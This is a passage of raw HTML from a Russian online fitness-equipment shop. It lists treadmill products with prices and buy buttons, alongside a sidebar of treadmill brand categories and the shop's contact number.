<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
<li class="product type-product post-15535 status-publish instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-winner-oxygen has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/oxygen-quanta-ii-al-hrc-begovaya-dorozhka/">
<img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/OXYGEN_QUANTA_II_5b5788390ffad.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 7 - OXYGEN QUANTA II AL HRC Беговая дорожка." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/10/OXYGEN_QUANTA_II_5b5788390ffad.png 500w, https://fitness-tovar.ru/wp-content/uploads/2018/10/OXYGEN_QUANTA_II_5b5788390ffad-100x100.png 100w, https://fitness-tovar.ru/wp-content/uploads/2018/10/OXYGEN_QUANTA_II_5b5788390ffad-300x300.png 300w, https://fitness-tovar.ru/wp-content/uploads/2018/10/OXYGEN_QUANTA_II_5b5788390ffad-150x150.png 150w, https://fitness-tovar.ru/wp-content/uploads/2018/10/OXYGEN_QUANTA_II_5b5788390ffad-70x70.png 70w, https://fitness-tovar.ru/wp-content/uploads/2018/10/OXYGEN_QUANTA_II_5b5788390ffad-360x360.png 360w" sizes="auto, (max-width: 500px) 100vw, 500px" /><img width="280" height="250" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/5b578a2f82f80.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Фото 8 - OXYGEN QUANTA II AL HRC Беговая дорожка." decoding="async" loading="lazy" />			</a>
<span class="onsale"><span>Sale!</span></span>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=15535" data-quantity="1" data-product_id="15535" data-product_sku="" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="15535"></a><a href="/product/begovaya-dorozhka-oxygen-fitness-techno-t10/?action=asd&id=15535" class="compare button cmsmasters_compare_btn" data-product_id="15535" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-15535"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/begovaya-dorozhka-oxygen-fitness-techno-t10/?add_to_wishlist=15535" rel="nofollow" data-product-id="15535" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/oxygen-quanta-ii-al-hrc-begovaya-dorozhka/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/oxygen-quanta-ii-al-hrc-begovaya-dorozhka/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="15535">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/oxygen-quanta-ii-al-hrc-begovaya-dorozhka/">OXYGEN QUANTA II AL HRC Беговая дорожка</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-winner-oxygen/" class="cmsmasters_cat_color cmsmasters_cat_685" rel="category tag">Беговые дорожки Winner/Oxygen</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>135890<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></del> <span class="screen-reader-text">Первоначальная цена составляла 135890&nbsp; руб..</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>79990<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></ins><span class="screen-reader-text">Текущая цена: 79990&nbsp; руб..</span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
<li class="product type-product post-24769 status-publish last instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-eurofit has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-eurofit-detroit/">
<img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-eurofit-detroit-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 9 - Беговая дорожка Eurofit Detroit." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-eurofit-detroit-540x540.jpg 540w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-eurofit-detroit-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-eurofit-detroit-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-eurofit-detroit-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-eurofit-detroit-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-eurofit-detroit-360x360.jpg 360w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-eurofit-detroit-580x580.jpg 580w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-eurofit-detroit-600x600.jpg 600w" sizes="auto, (max-width: 540px) 100vw, 540px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24769" data-quantity="1" data-product_id="24769" data-product_sku="14222eea5e96" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24769"></a><a href="/product/begovaya-dorozhka-oxygen-fitness-techno-t10/?action=asd&id=24769" class="compare button cmsmasters_compare_btn" data-product_id="24769" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24769"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/begovaya-dorozhka-oxygen-fitness-techno-t10/?add_to_wishlist=24769" rel="nofollow" data-product-id="24769" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-eurofit-detroit/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-eurofit-detroit/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24769">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-eurofit-detroit/">Беговая дорожка Eurofit Detroit</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-eurofit/" class="cmsmasters_cat_color cmsmasters_cat_696" rel="category tag">Беговые дорожки Eurofit</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>110000<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
</ul>
</div>
</section>
</div>
</div>
<!--  Finish Content  -->
<!--  Start Sidebar  -->
<div class="sidebar fl" role="complementary">
<aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widgettitle">Звоните по любым вопросам, так же Viber и WhatsApp</h3><div class="textwidget custom-html-widget"><div style="font-size: 20pt; text-align: center;"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div>
<br /><br /><p>Рекомендуем <a href="https://fitness-tovar.ru/product-category/begovye-dorozhki/begovye-dorozhki-cardiopower/">Беговые дорожки CardioPower</a></p></div></aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h3 class="widgettitle">Поиск:</h3><div class="search_bar_wrap">
<form role="search" method="get" class="woocommerce-product-search" action="https://fitness-tovar.ru/">
<p class="search_field">
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</p>
<p class="search_button">
<button type="submit" class="cmsmasters_theme_icon_search"></button>
</p>
</form>
</div>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widgettitle">Корзина</h3><div class="widget_shopping_cart_content"></div></aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Категории товаров</h3><ul class="product-categories"><li class="cat-item cat-item-1646"><a href="https://fitness-tovar.ru/basketbolnye-stojki/">Баскетбольные стойки</a></li>
<li class="cat-item cat-item-101"><a href="https://fitness-tovar.ru/batuty/">Батуты с сеткой</a></li>
<li class="cat-item cat-item-103 cat-parent current-cat-parent"><a href="https://fitness-tovar.ru/begovye-dorozhki/">Беговые дорожки</a><ul class='children'>
<li class="cat-item cat-item-704"><a href="https://fitness-tovar.ru/begovye-dorozhki-adidas/">Беговые дорожки Adidas</a></li>
<li class="cat-item cat-item-689"><a href="https://fitness-tovar.ru/begovye-dorozhki-aerofit/">Беговые дорожки AeroFIT</a></li>
<li class="cat-item cat-item-654"><a href="https://fitness-tovar.ru/begovye-dorozhki-alex/">Беговые дорожки Alex</a></li>
<li class="cat-item cat-item-670"><a href="https://fitness-tovar.ru/begovye-dorozhki-alilife/">Беговые дорожки Alilife</a></li>
<li class="cat-item cat-item-661"><a href="https://fitness-tovar.ru/begovye-dorozhki-alpha-fitness/">Беговые дорожки Alpha Fitness</a></li>
<li class="cat-item cat-item-710"><a href="https://fitness-tovar.ru/begovye-dorozhki-ammity/">Беговые дорожки Ammity</a></li>
<li class="cat-item cat-item-680"><a href="https://fitness-tovar.ru/begovye-dorozhki-applegate/">Беговые дорожки APPLEGATE</a></li>
<li class="cat-item cat-item-632"><a href="https://fitness-tovar.ru/begovye-dorozhki-atemi/">Беговые дорожки ATEMI</a></li>
<li class="cat-item cat-item-684"><a href="https://fitness-tovar.ru/begovye-dorozhki-basic-fitness/">Беговые дорожки BASIC FITNESS</a></li>
<li class="cat-item cat-item-687"><a href="https://fitness-tovar.ru/begovye-dorozhki-bh-fitness/">Беговые дорожки BH Fitness</a></li>
<li class="cat-item cat-item-644"><a href="https://fitness-tovar.ru/begovye-dorozhki-body-sculpture/">Беговые дорожки Body Sculpture</a></li>
<li class="cat-item cat-item-693"><a href="https://fitness-tovar.ru/begovye-dorozhki-bowflex/">Беговые дорожки BOWFLEX</a></li>
<li class="cat-item cat-item-717"><a href="https://fitness-tovar.ru/begovye-dorozhki-bronze-gym/">Беговые дорожки Bronze Gym</a></li>
<li class="cat-item cat-item-633"><a href="https://fitness-tovar.ru/begovye-dorozhki-brumer/">Беговые дорожки Brumer</a></li>
<li class="cat-item cat-item-657"><a href="https://fitness-tovar.ru/begovye-dorozhki-carbon-fitness/">Беговые дорожки Carbon Fitness</a></li>
<li class="cat-item cat-item-678"><a href="https://fitness-tovar.ru/begovye-dorozhki-cardiopower/">Беговые дорожки CardioPower</a></li>
<li class="cat-item cat-item-663"><a href="https://fitness-tovar.ru/begovye-dorozhki-clear-fit/">Беговые дорожки Clear Fit</a></li>
<li class="cat-item cat-item-742"><a href="https://fitness-tovar.ru/begovye-dorozhki-cybex/">Беговые дорожки Cybex</a></li>
<li class="cat-item cat-item-651"><a href="https://fitness-tovar.ru/begovye-dorozhki-dender/">Беговые дорожки Dender</a></li>
<li class="cat-item cat-item-637"><a href="https://fitness-tovar.ru/begovye-dorozhki-deus/">Беговые дорожки Deus</a></li>
<li class="cat-item cat-item-636"><a href="https://fitness-tovar.ru/begovye-dorozhki-dfc/">Беговые дорожки DFC</a></li>
<li class="cat-item cat-item-669"><a href="https://fitness-tovar.ru/begovye-dorozhki-dfit/">Беговые дорожки Dfit</a></li>
<li class="cat-item cat-item-683"><a href="https://fitness-tovar.ru/begovye-dorozhki-diadora-fitness/">Беговые дорожки Diadora Fitness</a></li>
<li class="cat-item cat-item-665"><a href="https://fitness-tovar.ru/begovye-dorozhki-diamond-fitness/">Беговые дорожки Diamond Fitness</a></li>
<li class="cat-item cat-item-645"><a href="https://fitness-tovar.ru/begovye-dorozhki-domyos/">Беговые дорожки Domyos</a></li>
<li class="cat-item cat-item-722"><a href="https://fitness-tovar.ru/begovye-dorozhki-endurance/">Беговые дорожки Endurance</a></li>
<li class="cat-item cat-item-667"><a href="https://fitness-tovar.ru/begovye-dorozhki-energetics/">Беговые дорожки ENERGETICS</a></li>
<li class="cat-item cat-item-696"><a href="https://fitness-tovar.ru/begovye-dorozhki-eurofit/">Беговые дорожки Eurofit</a></li>
<li class="cat-item cat-item-652"><a href="https://fitness-tovar.ru/begovye-dorozhki-evo-fitness/">Беговые дорожки Evo fitness</a></li>
<li class="cat-item cat-item-666"><a href="https://fitness-tovar.ru/begovye-dorozhki-family/">Беговые дорожки Family</a></li>
<li class="cat-item cat-item-655"><a href="https://fitness-tovar.ru/begovye-dorozhki-ferrum/">Беговые дорожки Ferrum</a></li>
<li class="cat-item cat-item-702"><a href="https://fitness-tovar.ru/begovye-dorozhki-fitex/">Беговые дорожки Fitex</a></li>
<li class="cat-item cat-item-674"><a href="https://fitness-tovar.ru/begovye-dorozhki-fitlux/">Беговые дорожки Fitlux</a></li>
<li class="cat-item cat-item-749"><a href="https://fitness-tovar.ru/begovye-dorozhki-freemotion-fitness/">Беговые дорожки FreeMotion Fitness</a></li>
<li class="cat-item cat-item-745"><a href="https://fitness-tovar.ru/begovye-dorozhki-frevola/">Беговые дорожки FREVOLA</a></li>
<li class="cat-item cat-item-697"><a href="https://fitness-tovar.ru/begovye-dorozhki-horizon/">Беговые дорожки Horizon</a></li>
<li class="cat-item cat-item-631"><a href="https://fitness-tovar.ru/begovye-dorozhki-housefit/">Беговые дорожки HouseFit</a></li>
<li class="cat-item cat-item-1621"><a href="https://fitness-tovar.ru/begovye-dorozhki-hyper-boost/">Беговые дорожки Hyper Boost</a></li>
<li class="cat-item cat-item-694"><a href="https://fitness-tovar.ru/begovye-dorozhki-impulse/">Беговые дорожки Impulse</a></li>
<li class="cat-item cat-item-648"><a href="https://fitness-tovar.ru/begovye-dorozhki-intensor/">Беговые дорожки Intensor</a></li>
<li class="cat-item cat-item-747"><a href="https://fitness-tovar.ru/begovye-dorozhki-intenza-fitness/">Беговые дорожки Intenza Fitness</a></li>
<li class="cat-item cat-item-721"><a href="https://fitness-tovar.ru/begovye-dorozhki-iron-master/">Беговые дорожки Iron Master</a></li>
<li class="cat-item cat-item-662"><a href="https://fitness-tovar.ru/begovye-dorozhki-izhimio/">Беговые дорожки IZHIMIO</a></li>
<li class="cat-item cat-item-672"><a href="https://fitness-tovar.ru/begovye-dorozhki-jkexer/">Беговые дорожки JKExer</a></li>
<li class="cat-item cat-item-729"><a href="https://fitness-tovar.ru/begovye-dorozhki-johnson/">Беговые дорожки JOHNSON</a></li>
<li class="cat-item cat-item-647"><a href="https://fitness-tovar.ru/begovye-dorozhki-k-power/">Беговые дорожки K-Power</a></li>
<li class="cat-item cat-item-675"><a href="https://fitness-tovar.ru/begovye-dorozhki-kampfer/">Беговые дорожки Kampfer</a></li>
<li class="cat-item cat-item-700"><a href="https://fitness-tovar.ru/begovye-dorozhki-key-point/">Беговые дорожки Key Point</a></li>
<li class="cat-item cat-item-643"><a href="https://fitness-tovar.ru/begovye-dorozhki-kpt/">Беговые дорожки KPT</a></li>
<li class="cat-item cat-item-725"><a href="https://fitness-tovar.ru/begovye-dorozhki-kraft-fitness/">Беговые дорожки Kraft Fitness</a></li>
<li class="cat-item cat-item-718"><a href="https://fitness-tovar.ru/begovye-dorozhki-landice/">Беговые дорожки Landice</a></li>
<li class="cat-item cat-item-634"><a href="https://fitness-tovar.ru/begovye-dorozhki-larsen/">Беговые дорожки Larsen</a></li>
<li class="cat-item cat-item-673"><a href="https://fitness-tovar.ru/begovye-dorozhki-laufstein/">Беговые дорожки LAUFSTEIN</a></li>
<li class="cat-item cat-item-679"><a href="https://fitness-tovar.ru/begovye-dorozhki-lehmann-fitness/">Беговые дорожки LEHMANN FITNESS</a></li>
<li class="cat-item cat-item-739"><a href="https://fitness-tovar.ru/begovye-dorozhki-lexco/">Беговые дорожки Lexco</a></li>
<li class="cat-item cat-item-642"><a href="https://fitness-tovar.ru/begovye-dorozhki-life-gear/">Беговые дорожки Life Gear</a></li>
<li class="cat-item cat-item-698"><a href="https://fitness-tovar.ru/begovye-dorozhki-life-span/">Беговые дорожки Life Span</a></li>
<li class="cat-item cat-item-701"><a href="https://fitness-tovar.ru/begovye-dorozhki-livestrong/">Беговые дорожки LIVESTRONG</a></li>
<li class="cat-item cat-item-733"><a href="https://fitness-tovar.ru/begovye-dorozhki-matrix/">Беговые дорожки Matrix</a></li>
<li class="cat-item cat-item-732"><a href="https://fitness-tovar.ru/begovye-dorozhki-mbh-fitness/">Беговые дорожки MBH Fitness</a></li>
<li class="cat-item cat-item-738"><a href="https://fitness-tovar.ru/begovye-dorozhki-motus/">Беговые дорожки Motus</a></li>
<li class="cat-item cat-item-715"><a href="https://fitness-tovar.ru/begovye-dorozhki-nautilus/">Беговые дорожки Nautilus</a></li>
<li class="cat-item cat-item-736"><a href="https://fitness-tovar.ru/begovye-dorozhki-nessfitworld/">Беговые дорожки Nessfitworld</a></li>
<li class="cat-item cat-item-692"><a href="https://fitness-tovar.ru/begovye-dorozhki-nordictrack/">Беговые дорожки NordicTrack</a></li>
<li class="cat-item cat-item-660"><a href="https://fitness-tovar.ru/begovye-dorozhki-optifit/">Беговые дорожки Optifit</a></li>
<li class="cat-item cat-item-668"><a href="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/">Беговые дорожки Optima Fitness</a></li>
<li class="cat-item cat-item-735"><a href="https://fitness-tovar.ru/begovye-dorozhki-panatta/">Беговые дорожки Panatta</a></li>
<li class="cat-item cat-item-737"><a href="https://fitness-tovar.ru/begovye-dorozhki-precor/">Беговые дорожки PRECOR</a></li>
<li class="cat-item cat-item-664"><a href="https://fitness-tovar.ru/begovye-dorozhki-proform/">Беговые дорожки ProForm</a></li>
<li class="cat-item cat-item-690"><a href="https://fitness-tovar.ru/begovye-dorozhki-proxima/">Беговые дорожки Proxima</a></li>
<li class="cat-item cat-item-746"><a href="https://fitness-tovar.ru/begovye-dorozhki-pulse-fitness/">Беговые дорожки Pulse Fitness</a></li>
<li class="cat-item cat-item-649"><a href="https://fitness-tovar.ru/begovye-dorozhki-raizer/">Беговые дорожки Raizer</a></li>
<li class="cat-item cat-item-681"><a href="https://fitness-tovar.ru/begovye-dorozhki-reebok/">Беговые дорожки REEBOK</a></li>
<li class="cat-item cat-item-659"><a href="https://fitness-tovar.ru/begovye-dorozhki-royal-fitness/">Беговые дорожки Royal Fitness</a></li>
<li class="cat-item cat-item-744"><a href="https://fitness-tovar.ru/begovye-dorozhki-seg/">Беговые дорожки SEG</a></li>
<li class="cat-item cat-item-716"><a href="https://fitness-tovar.ru/begovye-dorozhki-shua/">Беговые дорожки SHUA</a></li>
<li class="cat-item cat-item-658"><a href="https://fitness-tovar.ru/begovye-dorozhki-smooth-fitness/">Беговые дорожки Smooth Fitness</a></li>
<li class="cat-item cat-item-1602"><a href="https://fitness-tovar.ru/begovye-dorozhki-sofia-fitness/">Беговые дорожки Sofia Fitness</a></li>
<li class="cat-item cat-item-708"><a href="https://fitness-tovar.ru/begovye-dorozhki-sole-fitness/">Беговые дорожки Sole Fitness</a></li>
<li class="cat-item cat-item-635"><a href="https://fitness-tovar.ru/begovye-dorozhki-sport-elite/">Беговые дорожки Sport Elite</a></li>
<li class="cat-item cat-item-682"><a href="https://fitness-tovar.ru/begovye-dorozhki-sportop/">Беговые дорожки Sportop</a></li>
<li class="cat-item cat-item-726"><a href="https://fitness-tovar.ru/begovye-dorozhki-sportsart/">Беговые дорожки SportsArt</a></li>
<li class="cat-item cat-item-740"><a href="https://fitness-tovar.ru/begovye-dorozhki-stairmaster/">Беговые дорожки StairMaster</a></li>
<li class="cat-item cat-item-743"><a href="https://fitness-tovar.ru/begovye-dorozhki-star-trac/">Беговые дорожки Star Trac</a></li>
<li class="cat-item cat-item-638"><a href="https://fitness-tovar.ru/begovye-dorozhki-starfit/">Беговые дорожки Starfit</a></li>
<li class="cat-item cat-item-1605"><a href="https://fitness-tovar.ru/begovye-dorozhki-startline/">Беговые дорожки StartLine</a></li>
<li class="cat-item cat-item-734"><a href="https://fitness-tovar.ru/begovye-dorozhki-stex/">Беговые дорожки STEX</a></li>
<li class="cat-item cat-item-639"><a href="https://fitness-tovar.ru/begovye-dorozhki-stingray/">Беговые дорожки Stingray</a></li>
<li class="cat-item cat-item-676"><a href="https://fitness-tovar.ru/begovye-dorozhki-strength-master/">Беговые дорожки Strength Master</a></li>
<li class="cat-item cat-item-677"><a href="https://fitness-tovar.ru/begovye-dorozhki-striale/">Беговые дорожки Striale</a></li>
<li class="cat-item cat-item-646"><a href="https://fitness-tovar.ru/begovye-dorozhki-sundays/">Беговые дорожки Sundays</a></li>
<li class="cat-item cat-item-705"><a href="https://fitness-tovar.ru/begovye-dorozhki-svensson-body-labs/">Беговые дорожки SVENSSON BODY LABS</a></li>
<li class="cat-item cat-item-1622"><a href="https://fitness-tovar.ru/begovye-dorozhki-swollen/">Беговые дорожки Swollen</a></li>
<li class="cat-item cat-item-641"><a href="https://fitness-tovar.ru/begovye-dorozhki-tatverk/">Беговые дорожки Tatverk</a></li>
<li class="cat-item cat-item-713"><a href="https://fitness-tovar.ru/begovye-dorozhki-true-fitness/">Беговые дорожки True Fitness</a></li>
<li class="cat-item cat-item-750"><a href="https://fitness-tovar.ru/begovye-dorozhki-trueform/">Беговые дорожки TrueForm</a></li>
<li class="cat-item cat-item-653"><a href="https://fitness-tovar.ru/begovye-dorozhki-unixfit/">Беговые дорожки UnixFit</a></li>
<li class="cat-item cat-item-640"><a href="https://fitness-tovar.ru/begovye-dorozhki-v-sport/">Беговые дорожки V-Sport</a></li>
<li class="cat-item cat-item-741"><a href="https://fitness-tovar.ru/begovye-dorozhki-vertex/">Беговые дорожки Vertex</a></li>
<li class="cat-item cat-item-731"><a href="https://fitness-tovar.ru/begovye-dorozhki-vision-fitness/">Беговые дорожки Vision Fitness</a></li>
<li class="cat-item cat-item-685 current-cat"><a href="https://fitness-tovar.ru/begovye-dorozhki-winner-oxygen/">Беговые дорожки Winner/Oxygen</a></li>
<li class="cat-item cat-item-751"><a href="https://fitness-tovar.ru/begovye-dorozhki-woodway/">Беговые дорожки Woodway</a></li>
<li class="cat-item cat-item-730"><a href="https://fitness-tovar.ru/begovye-dorozhki-x-trend/">Беговые дорожки X-Trend</a></li>
<li class="cat-item cat-item-1601"><a href="https://fitness-tovar.ru/begovye-dorozhki-yamaguchi/">Беговые дорожки Yamaguchi</a></li>
<li class="cat-item cat-item-706"><a href="https://fitness-tovar.ru/begovye-dorozhki-zipro-fitness/">Беговые дорожки Zipro Fitness</a></li>
</ul>
</li>
<li class="cat-item cat-item-104"><a href="https://fitness-tovar.ru/velotrenazhyory/">Велотренажёры</a></li>
<li class="cat-item cat-item-102"><a href="https://fitness-tovar.ru/spinbajki/">Спин-Байки</a></li>
<li class="cat-item cat-item-1630"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/">Столы для настольного тенниса</a></li>
<li class="cat-item cat-item-105"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/">Эллиптические тренажёры для дома</a></li>
</ul></aside>
</div>
<!--  Finish Sidebar  -->
<a class="sg-popup-id-35254" href="#">Предложите свою цену</a>
</div>
</div>
</div>
<!--  Finish Middle  -->
<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!--  Finish Main  -->
<!--  Start Footer  -->
<p align="center">Информация представленная на сайте носит сугубо информационный характер в том числе: наличие, точные характеристики и цены, не является публичной офертой.</p>
<footer id="footer" class="cmsmasters_color_scheme_footer cmsmasters_footer_small">
<div class="footer_inner">
<div class="footer_in_inner">
<span class="footer_copyright copyright">
<a class="privacy-policy-link" href="https://fitness-tovar.ru/politika-konfidenczialnosti/" rel="privacy-policy">Политика конфиденциальности персональных данных</a> / © 2018-2022 Фитнес Товары профессиональное спортивное фитнес оборудование со скидкой!		</span>
</div>
</div></footer>
<!--  Finish Footer  -->
</div>
<span class="cmsmasters_responsive_width"></span>
<!--  Finish Page  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sports-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
